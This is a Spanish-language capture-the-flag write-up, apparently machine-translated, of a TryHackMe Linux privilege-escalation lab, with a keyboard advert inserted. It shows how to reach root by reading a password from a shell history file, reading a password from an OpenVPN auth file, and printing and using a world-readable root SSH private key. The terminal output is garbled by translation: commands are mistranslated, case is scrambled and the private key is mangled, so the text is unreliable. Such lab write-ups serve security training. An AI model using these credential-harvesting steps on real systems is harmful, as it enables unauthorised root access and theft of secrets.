Esta vez, intentaremos "elevación de privilegios mediante el mal uso de copias de seguridad de archivos de historia, archivos de configuración y archivos importantes".



La máquina de destino usa la habitación debajo de TryhackMe.

"Tryhackme-Linux PrivSc: https://tryhackme.com/room/linuxprivesc "

Este artículo es la Parte 8.

Si desea verificar la redacción de Linux PrivSc con TryhackMe, también consulte Elevación de privilegios usando el ejecutable SUID/SGID

- ¡La sensación de escritura nítida exclusiva del sistema capacitivo sin contacto!

- ¡El primer dispositivo inalámbrico de REALFORCE! ¡También disponible con conexión por cable!

- A diferencia del HHKB, la distribución del teclado japonés no tiene peculiaridades y es fácil de usar para cualquiera.

- Equipado con una rueda para el pulgar, ¡el desplazamiento horizontal es muy fácil!

- ¡También tiene un excelente rendimiento de reducción de ruido, lo que lo hace silencioso y cómodo!

- ¡El desplazamiento se puede cambiar entre el modo de alta velocidad y el modo de trinquete!

Preparación

Primero, inicie la máquina de destino.

Dado que usará TryHackMe, deberá ejecutarlo con "Máquina de inicio".



¡Está bien si la dirección IP aparece como se muestra a continuación!

Esta vez, se registrará con "User/Password321" y luego intentar intensificar sus privilegios, así que asegúrese de verificar en la medida en que pueda iniciar sesión con SSH.

┌── (Hacklab㉿hackLab)-[~] └─ $ ssh user@10.10.41.226 La autenticidad del host '10 .10.41.226 (10.10.41.226) 'no se puede establecer. RSA Key Fingerprint es SHA256: JWWPVFQC+8LPQDA0B9WFLZZXCXCOAHO6S8WYGJKTANK. Esta clave de host se conoce por los siguientes otros nombres/direcciones: ~/.ssh/Know_hosts: 1: [Nombre hash] ¿Está seguro de que desea continuar conectando (sí/no/[huella digital])? Sí Advertencia: agregó permanentemente '10 .10.41.226 '(RSA) a la lista de hosts conocidos. User@10.10.41.226's contraseña: Linux Debian 2.6.32-5-amd64 #1 SMP martes 13 de mayo 16:34:35 UTC 2014 x86_64 Los programas incluidos con el sistema GNU/Linux Debian son software gratuito; Los términos de distribución exactos para cada programa se describen en los archivos individuales en/usr/share/doc/*/copyright. Debian GNU/Linux no tiene absolutamente ninguna garantía, en la medida permitida por la ley aplicable. Último inicio de sesión: viernes 15 de mayo 06:41:23 2020 desde 192.168.1.125 Usuario@Debian: ~ $Contraseñas y claves: archivos de historial

Cuando un usuario ingresa una contraseña en la línea de comando en lugar de un mensaje de contraseña, el comando puede registrarse en un archivo de historial si es incorrecto.

También puede hacer mal uso de esto si el comando era incorrecto, pero la contraseña no era incorrecta.

Verifiquemos el contenido de todos los archivos de historial ocultos en el directorio de inicio del usuario.

Usuario@Debian: ~ $ Cat ~ /.* Historia | menos ls -al cat .bash_history ls -al mysql -h de algunahost.local -uroot -ppassword123 Salir cd /tmp claro ifconfig netstat -antp nano myvpn.ovpn ls identificarEl usuario puede ver eso con "root" y "contraseña123", intentó conectarse al servidor MySQL y falló.

Este es un ejemplo de olvidar el espacio detrás -u y -p.

Esto se usa para aumentar los privilegios para rootear.

Usuario@Debian: ~ $ Su Root Contraseña: root@Debian:/Home/User# Whoami rootPude obtener privilegios de raíz.

Parece que es necesario hacer esfuerzos para evitar dejar una contraseña en la historia de manera regular.

Contraseñas y claves: archivos de configuración

En muchos casos, el archivo de configuración contiene contraseñas en texto plano o formato reversible.

A continuación, intente explotar el archivo de configuración para apuntar a la escalada de privilegios.

Enumera el contenido del directorio de inicio del usuario.

Usuario@Debian: ~ $ ls /home /user myvpn.ovpn herramientasMyvpn.ovpn existe, así que verifiquemos el contenido del archivo.

usuario@debian: ~ $ cat /home/user/myvpn.ovpn cliente dev tun proto udp remoto 10.10.10.10 1194 resolv-retretParece que "/etc/openvpn/auth.txt" en "auth-user-pass /etc/openvpn/auth.txt" es sospechoso.

Revisaré el contenido.

Usuario@Debian: ~ $ Cat /etc/openvpn/auth.txt Root Password123Se confirmó que es "root" y "contraseña123".

Usuario@Debian: ~ $ Su Root Contraseña: root@Debian:/Home/User# Whoami rootUsted obtuvo con éxito privilegios de raíz.

Contraseñas y claves - claves SSH

Cuando los usuarios hacen una copia de seguridad de archivos importantes, pueden otorgar derechos de acceso inapropiados para hacer una copia de seguridad de los archivos.

A continuación, puede usar archivos que se les ha otorgado acceso inapropiado para apuntar a la escalada de privilegios.

Primero, verifique los archivos y directorios ocultos en el directorio raíz.

Usuario@Debian: ~ $ LS -LA / Total 96 DRWXR-XR-X 22 Root Root 4096 Ago 25 de 2019. DRWXR-XR-X 22 Raíz Root 4096 Ago 25 de agosto de 2019 .. DRWXR-XR-X 2 Root Root 4096 Ago 25 de 2019 bin DRWXR-XR-X 3 raíz raíz 4096 12 de mayo 2017 Boot DRWXR-XR-X 12 Root Root 2820 Apr 15 06:40 Dev DRWXR-XR-X 67 Raíz 4096 ABR 15 07:06 raíz raíz 4096 15 de mayo de 2017 Inicio LRWXRWXRWX 1 raíz de raíz 30 de mayo 12 de 2017 initrd.img-> boot /initrd.img-2.6.32-5-amd64 drwxr-xr-x 1 raíz 12288 14 de mayo de 2017 LIB LRWXRWXRWX 1 raíz de raíz 4 de mayo de 2017 LIB64-> /LIB 16384 12 de mayo de 2017 Perdido+encontrado DRWXR-XR-X 3 raíz de raíz 4096 12 de mayo de 2017 Medios DRWXR-XR-X 2 Raíz Root 4096 Jun 11 2014 MnT DRWXR-XR-X Root Root 4096 Mayo de 2017 OPT DR-XR-XR-X 96 Raíz 0 Abr 15 06:39 PROC DRWX --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- raíz raíz 4096 12 de mayo de 2017 srv drwxr-xr-x 2 raíz raíz 4096 25 de agosto de 2019 .SSH DRWXR-XR-X 13 Raíz Raíz 0 Abr 15 06:39 SYS DRWXRWXRWT 2 Raíz Root 4096 ABR 15 07:25 TMP DRWXR-XR-X 11 Root 4096 May 13 de USR USR -X DRW ROOT 4 13 2017 var lrwxrwxrwx 1 raíz raíz 27 de mayo 12 2017 vmlinuz-> boot/vmlinuz-2.6.32-5-amd64Hay un archivo oculto llamado ".ssh".

Echemos un vistazo dentro del directorio.

usuario@debian: ~ $ ls -l /.ssh total 4 -rw-r-r-r-- 1 raíz raíz 1679 25 de agosto de 2019 root_keyUn archivo llamado "root_key", que probablemente sea la clave privada de Root, se les ha dado permisos para leer por cualquiera.

Revisaré el contenido.

Usuario@Debian: ~ $ Cat /.ssh/Root_Key ---- Clave privada RSA ----- Miiepaibaakcaqea3iif6wczcdm38mz9+qadsyq9ffkfwj0mjauteyjhwhz3/gnm GLTH3FOV2SS8QUGFVVD4CQ1F4N0PQNAJ2WJRKSP8QYXJ7YTRTK0JOTSGWTEUPEXL Ohhxufddftyrkns4gil5tJH6Bt57xoiecnrc/8SuzyWzgrzBO+tvdewk3zhbn7hd ev9g5jrjnvrdqsjhysuanMutjuctssofuwlum+pu/dl9yckxjrp7hgy/qkfkpfet Z36Z0G1JTQKWWWXUD/IFJ+IAPKLUMAVT5DCQ9KQIDAQABAIBAQDDWDSDPPYA6UZ2 NIMSEULYSD0Z0HQTJQZBBBBHZOGKS6GFQA3VH2OCM6O8XSGHDDCBB3JVXK+I8BBI5BZ Yalgh1box6uarz/g/mfngpphynmtxxykado2ry/c6z9nhukgey78hvy5tcdl79q+ 5jnyccuvcxrpfcdunijyizqqr7lacgnu2r1ll87qai6b6gjpyb9cp68ra0244el Wuxcztk68p9dk2q3tk3r/oyhf2ltkgpShxBewp1vkf/2ffpvwi1jccmugs27avn7 vdFRU8HDPCCME3J4N9SW6X/SSDR9ESG4+INTSD2ZiWGDYNIZZY2E1+75ZLYZYZ4N7 6JOpcyfXaogbapi0Alpmnz17ifclfiqdrunuy8jt4afxl0kq5y9rkwnu50ntiw 1x+343539fkicupb0jy9zko9d4tp8m1slebv/p4itdkf43ytjclbd/fpyg2qny3k 824iHklQvdc9EyezWS2PQZK/AQO2IHSLZL4V0T0GYZOSKJHH6NGTVYHRAOGBAOL6 WG07OXE08XSLJE+USUD U7LXIUDNCL5U+PIHBV73RPNZOSIXKKKLB5T3JG1OCVVYCL6HMRWLL4IQG8YDBMLK1 RG1CJY1CSNQTOMJUVEHY0OFROEMLF/0UVRP3VSDZAOGBAIKFJSST5CU2GXIH51ZI SxeaH906xf132aeu4v83zgfvnnn6eamn6zze0c2p1SO5bHgVScMM/iJVVDP+tyi/gv d+oc5ylwxle9bavc+3nw8p+xpokrfWpfUOXP46LF6O8ZYQZGJ3R+0XLD6JA561MAT jqdjgeg9u81gi9jm2d60xhffaogapfatrcmuvaefal6t4njwnsupvwbelhtdiyfa 871gglrskhssskaa7u6i9qmxxiqnl29ild+vdchzm7xzznevfry8xdw8okmcr/ok X2vighUzmb3cfy1Hez7T+tywstfgxkjJp4WqemSyntCOa9p4qya+7i+lhkbem7xk4 clzb1t0cgyb2ijb2dpcwlxjx08jrvi8+r7t2fhh4l5fuykcddezm1ovyeCml3222222222222. WHP/MR5B5GDMMHBRTKAILS8/NRAOKIIBSCMMZQEGMFIPO+35DNTW66DDQ47RFGR4 LNM9YXZN+CBIJGEJK5XUFQULSV0F6UIAWNI7T9UNYAYRMWEJI6PHSW == ---- EndComo se esperaba, era clave privada.

Ahora usemos esto para acceder a él como root.

Copie la clave privada desde arriba a la máquina de ataque.

┌── (Hacklab㉿hackLab)-[~/tryhackme/linuxprv] └─ $ vi root_key ┌── (hacklab㉿hacklab)-[~/tryhackme/linuxprv] └─ $ gat root_key ---- comienza la tecla privada rsa ----- Miiepaibaakcaqea3iif6WCZCDM38MZ9+QADSYQ9FFKFWJ0MJAUTEYJHWHZ3/GNM GLTH3FOV2SS8QUGFVVVD4CQ1F4N0PQNAJ2WJRKRKSP8QYXJ7YTRTK0JOTSGEPEXL P4OSMTXYNO0LDCSEZWNHBZN0KLJTGU9P+DMMKBK40W4SWLTVU1LCEHRR6RGWMGQO OHHXUFDFTFTYRKNS4GIL5TJH6BT57XOEIECNRC/8SUZYWZGRZBO+TVDEWK3ZHBN7HBN7HDD ev9g5jrjnvrdqsjhysuanMutjuctsSOfuWlum+pu/dl9yckxjrp7hgy/qkfkpfet z36z0g1jtqkwwxud/ifj+iapklumavt5dcq9kqidaqabaoibaqddwdsdppya6Uz22 Nimseulysd0z0hqqtjqzbbhzogks6gfqa3vh2ocm6o8xsghdcb3jvxk+i8bbi5bz yalgh1box6uarz/g/mfngpphynmtxxykado2ry/c6Z9nhukgey78hvy5tcdl79q++ 5jnyccuvcxrpfcdunijyizqr7lacgnu2r1ll87qai6b6gjpyb9cp68ra02244el wuxcztk68p9dk2q3tk3r/oyhf2ltkgpshxbewp1vkf/2ffpvwi1jccmugs27avn7 VdFRU8HDPCCME3J4N9SW6X/SSDR9ESG4+INTSD2ZIWGDYNIZZY2E1+75ZLYYZ4N7 6JOPCYFXAOGBAPI 1x+343539FKICUPB0JY9ZKO9D4TP8M1SLEBV/P4ITDKF43YTJCLBD/FPYG2QNY3K 824IHKLQVDC9EYEZEZWWS2PQZK/AQO2IHSLZL4V0T0GYZOSKJHH6NGTYHYHYHYHYHYHRYHRYHRYHRAYHRYHRAYHRAYHROOGBAOL6 WG07OXE08XSLJE+UJVPH4DQMQRZ/G1VWZTPKSMEQZ8/QSLW2BINLHNDZDDD1FAPZC U7LXIUDNCL5U+PIHBV73RPNZOSIXKKKLB5T3JG1OCVVYCL6HMRWLL4IQG8YDBMLK11 Rg1cjy1csnqtomjuvehy0Ofroemlf/0uvrP3VSDZAOGBAIKFJSST5CU2GXIH51ZI SXEAH906XF132AEU4V83ZGFVNNN6EAMN6ZE0C2P1SO5BHGVSCMM/IJVDP+TYI/GV/GV/GV d+oc5ylwxle9bavc+3nw8p+xpokrfwpfuoxp46lf6o8zyqzgj3r+0xld6ja561im jqdjgeg9u81gi9jm2d60xhffaogapfatrcmuvaefal6t4njwnsupvwbelhtdiyfayfayfa 871GGLRSKHHSLSSKAA7U6I9QMXXIQN29ILD+VDCHZM7XZNEVFRY8XDW8OKMCR/OK X2VIGHUZMB3CFY1HEZ7T+TYWSTFGXKJP4WQEMSYNTCOA9P4QYA+7I+LHKBEM7XK4 CLZB1T0CGYB2IJB2DPCWLXJX08JRVI8+R7T2FHHHH4L5FUYKCDEZM1OVYECML32EFN WHP/MR5B5GDMMHBRTKAILS8/NRAOKIIBSCMMZEGMFIPO+35DNTW66DQ47RFGR4 Lnm9yxzn+cbijgejk5xufqulsv0f6uiawni7t9UnyrmwEJi6phsw == ---- final RSA Private Key -----Si el cliente SSH no tiene los privilegios de acceso apropiados, se producirá un error, por lo tanto, use CHMOD para cambiar los privilegios de acceso.

┌── (Hacklab㉿hackLab)-[~/tryhackme/linuxprv] └─ $ chmod 600 root_key ┌── (hacklab㉿hacklab)-[~/tryhackme/linuxprv] └─ $ ll total 4 -rw ----------------------- 1 Hacklab Hacklab 1679 15 de abril 20:30 Root_Key_Key_KeyEn este estado, probé sshing y pude acceder a él de manera segura.

┌── (Hacklab㉿hackLab)-[~/tryhackme/linuxprv] └─ $ ssh -i root_key root@10.10.41.226 130 ⨯ Linux Debian 2.6.32-5-amd64 #1 SMP Tue 13 de mayo 16:34:35 UTC 2014 X86_64 Los programas incluidos con el software de Debian Gnuian/SMP/System de mayo. Los términos de distribución exactos para cada programa se describen en los archivos individuales en/usr/share/doc/*/copyright. Debian GNU/Linux no tiene absolutamente ninguna garantía, en la medida permitida por la ley aplicable. Último inicio de sesión: Sol 25 de agosto 14:02:49 2019 desde 192.168.1.2 root@Debian: ~# Whoami root¡Por supuesto, puede acceder a él con privilegios raíz!

resumen

Esta vez, intenté "elevación de privilegios mediante el mal uso de copias de seguridad de archivos de historia, archivos de configuración y archivos importantes".

El contenido fue algo por lo que creo que tengo que tener mucho cuidado, por lo que tengo que tener cuidado con mi trabajo futuro. . .

Es posible que sin saberlo esté filtrando información importante en el trabajo, así que tenga cuidado.

Referencias y sitios

-

![[TryhackMe] Expandiendo la escalada de privilegios utilizando copias de seguridad de archivos de historia, archivos de configuración y archivos importantes! Linux PrivSc Escritura Parte 8](https://hack-lab-256.com/wp-content/uploads/2023/04/hack-lab-256-samnail-14.jpg)

![[HackheBox] Qué hacer si "un error de tipo httpclient :: recibeTimeuterror sucedió, el mensaje se ejecuta expirado" aparece en Evil-Winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] ¡Enumeré la samba compartida, manipulé una versión vulnerable de ProfTPD y intensificé los privilegios manipulando las variables de ruta! Tryhackme Kenobi.](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanente para principiantes] Setodanote CTF Web. ¡Recomendado para obtener una sensación de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] ¡Realizamos el análisis de paquetes utilizando Wireshark para investigar la intrusión de SSH-Backdoor! IMPOSTER DE PASPASS2](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Fuel CMS 1.4.1-Convirtió la ejecución del código remoto (1) a Python 3 y lo pirateé! Tryhackme enciende la redacción](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] ¡Usé ssh2john para extraer el hash de la clave privada y pirateé la contraseña con John the Ripper! Redacción](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] ¡Intenté infiltrar una máquina de Windows con un ataque RET2ESP (desbordamiento del búfer)! Escritura de lluvia de ideas](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)